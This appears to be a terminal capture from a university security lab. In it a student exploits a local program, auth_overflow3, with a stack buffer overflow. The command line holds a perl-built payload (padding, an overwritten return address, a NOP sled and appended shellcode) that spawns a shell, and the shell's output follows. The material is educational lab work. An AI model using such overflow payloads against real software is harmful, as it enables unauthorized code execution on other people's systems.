 student@labimage:~/Desktop/sample3$ ./auth_overflow3 `perl -e 'print "ffff" x 8 . "\x90\xcf\xff\xff" . "\x90" x 200'``cat shellcode5.bin`
$ cat hello world
cat: hello: No such file or directory
cat: world: No such file or directory
$ ls
auth_overflow1    auth_overflow2.c  auth_overflow3.c  auth_overflow3x.c  compiler-flags  shellcode5.bin  shellcode5nop.bin
auth_overflow1.c  auth_overflow3    auth_overflow3x   checkstack         shellcode5      shellcode5.c
$ wd
/bin//sh: 3: wd: not found
$ exit
student@labimage:~/Desktop/sample3$